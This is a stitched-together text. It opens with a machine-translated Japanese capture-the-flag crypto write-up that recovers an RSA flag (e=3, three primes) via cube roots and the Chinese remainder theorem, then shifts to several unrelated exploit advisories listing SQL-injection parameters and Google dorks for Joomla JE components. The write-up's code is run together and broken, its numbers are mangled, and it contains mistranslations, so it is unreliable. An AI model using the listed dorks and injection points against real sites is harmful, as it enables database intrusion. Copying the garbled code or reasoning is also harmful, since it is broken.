 キーを取得:
キーを取得:
175971776542095822590595405274258682712713663601405787766125822769656708208 0372980811310146217399585938214712928761559525614866113821551467842221584326 7688502772503884951352708084915807296957428701767142294778752742980766436072 18336744447622123999867771240935016192735134218031773471810632544214926211961
キーを取得し、flag.encをDecrypt、答えを取得します:
ポートmsgpackdef egcd(a、b): a==0: return(b、0、1)else: g、y、x=egcd(b%a、a)return(g、x-(b //a) * y、y)def modinv(a、m): g、x、y=eg=eg=eg g pad_even(x): return( ''、 '0')[len(x)%2] + xdef decrypt(c、k): out='' r_s、c_s in msgpack.unpackb(c): r=int(r_s.encode( 'hex')、16)c=int(c_s.c_ modinv(k、n)out +=pad_even(format(pow(k_inv、r、n) * c%n、 'x'))。デコード( 'hex')return outn=239274110140220695772934916764953661641310148480977056645255098192491740356525 24067590628570051635757892994011455370097616796996436414961522656868688922422802 846168661729353411578877799955597877965045704934575674208747413571865964257536 67455266870402154552439899664444136327167476448548975519407777512522049071328 64905644212655387223302410896871080751768224091760934209917984213585513510597 619708797688705876805464880105797829380326559399723048092175492203894444875271 8008631464599810632513162129223564676025080953565844055553290961599179573898 34381018137378015593755767450675441331998683799788355179363368220404088888888888888879117131K=17597177654209582259059540527425868271271366360140578776612582276966567082080 37298081131014621739958593821471292876155952561486611382155146784222215884326768 85027725038849513527080849158072296957428701767142294787527429807664360721833 6744476221239999867771240935016192735134218031773471810632544214926211961PRINT decrypt(open( 'flag.enc')。read()、k)
最後にflag3360を取得しました
flag: bctf {q00000000000b3333333333 -ju57 -w0n -pwn20wn !!!!!!!!!!
タイトルは、flag.encとpublic.pemを与え、添付ファイルのダウンロードアドレス:
https://adworld.xctf.org.cn/media/task/attachments/9244cc370caa43f491636f8c4670fe7d.zip
OpenSSLのインストールは、nとeを読み取ることができます。 nは大きくないため、yafuまたはfactordb.comで分解してn=p * q * rを取得できます
flag.encによれば、暗号文mを取得できます
中国の残留定理によると、P、Q、R、およびPMOD、QMOD、RMOD、RMODに設定される可能性があります。
次に、残りのモードに3回、つまり、prot ^ 3 pmod(mod p)、find:prot、同じことがqroot、rrootにも当てはまります
Webツールを使用すると、直接計算できます。
http://www.wolframalpha.com/input/?i=x%5E3+%3D+19342563376936634263836075415482+(MOD+27038194053540066199904565656526063)
RSAを介して暗号化されていると思われるOpenSSLコマンドラインから暗号文を取得します。また、公開キーにもアクセスできるため、標準のRSAパスワードを使用するのと同じように、パラメーターを復元することで以下を実行します。
E=3
n=232927109786703804036412732700028847470600065680462900119184133754739340240397151805408873380677
Yafuを使用して、モジュラスを以下に分割します。
P=264406153663952421965168534447
Q=27038194053540661979045656526063
R=3258147930040487672405716877547
3つの素数が得られます。これはまだ良いことであり、単に多品質のRSAかもしれません。これはまったく驚くことではありません。一般的に言えば、それは非常に単純(P-1)(Q-1)(R-1)であり、残りの計算は通常どおりに実行されます。しかし、モジュラー乗算の逆が存在しないことがわかったため、それは存在しません。理由は明らかです。GCD(e、クライアントへ)=3、1である必要があります。これは、同様の状況に遭遇したのはこれが初めてではありません(https://github.com/p4-team/ctf/tree/master/2015-10-18-hitcon/crypto 314-u rsabin-35; engバージョン)。
RSAデコードを適用する前に、これら3を削除する必要があります。これは、暗号化が次のことを意味します。
ciphertext=plaintext^e mod n=(plantext^e ')^3 mod n
したがって、方程式の両側に弾性キューブルート(mod n)を形成できる場合、RSAデコードにE '=e/3を使用できます。 e=3、e '=e/3=1なので、ここでは簡単ではありません。つまり、暗号化は簡単です。
ciphertext=plaintext^3 mod n
したがって、復号化プロセス全体には、暗号文のmodキューブルート(mod n)が必要です。
カビの根についてのいくつかの読みは、これが可能であるが限られた領域でのみ結論に至ることにつながります。したがって、それはnではできません、それは複合数であり、それがPQRだからです。
この質問は、中国のリマインダー定理(https://en.wikipedia.org/wiki/chinese_remainder_theorem)を思い出させます。しばらく考えた後、Ciphertext(mod Prime)から3つのプライムの3回のカビの根を計算できれば、マージの根を計算できるという考えを思いつきました。 Gaussian Algorithm(http://www.di-mgt.com.au/crt.html#gaussalg)を使用してこれを達成できます。
したがって、私たちは計算を続けます:
pt^3 mod p=ciperhtext mod p=2082790798810303030784078915883129
pt^3 mod q=ciperhtext mod q=19342563376936634263836075415482
pt^3 mod r=ciperhtext mod r=1052528394780776022788040671000
その後、このPTの方程式を解くのにしばらく時間がかかりましたが、最後に、Wolframalphaがこの機能を実装することがわかりました。
http://www.wolframalpha.com/input/?i=x^3+%3d+2
# # # # #
# Exploit Title: Joomla! Component JE auction 1.6 - SQL Injection
# Google Dork: inurl:index.php?option=com_jeauction
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/e-commerce/auction/je-auction/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.6
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jeauction&view=event_detail&eid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Video Rate 1.0 - SQL Injection
# Google Dork: inurl:index.php?option=com_jevideorate
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/multimedia/multimedia-players/je-video-rate/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jevideorate&view=video&cat_id=[SQL]
# http://localhost/[PATH]/index.php?option=com_jevideorate&view=video_detail&id=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Tour 2.0 - SQL Injection
# Google Dork: inurl:index.php?option=com_jetour
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/vertical-markets/booking-a-reservations/je-tour/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 2.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jetour&view=package_detail&pid=[SQL]
# http://localhost/[PATH]/index.php?option=com_jetour&view=package&cid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Property Finder 1.6.3 - SQL Injection
# Google Dork: inurl:index.php?option=com_jepropertyfinder
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/vertical-markets/real-estate/je-property-finder/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.6.3
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jepropertyfinder&view=section_detail&sf_id=[SQL]
# http://localhost/[PATH]/index.php?option=com_jepropertyfinder&view=userprofile&userId=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE QuoteForm - SQL Injection
# Google Dork: inurl:index.php?option=com_jequoteform
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: http://www.joomlaextension.biz/demo/index.php?option=com_jequoteform
# Demo: http://www.joomlaextension.biz/demo/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jequoteform&view=form&Itemid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Directory Ads 1.7 - SQL Injection
# Google Dork: inurl:index.php?option=com_jedirectory
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/directory-a-documentation/directory/je-directory/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.7
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jedirectory&view=item_detail&ditemid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Gallery v1.3 - SQL Injection
# Google Dork: inurl:index.php?option=com_jegallery
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/photos-a-images/galleries/je-gallery/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.3
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jegallery&view=photo_detail&photo_id=[SQL]
# # # # #




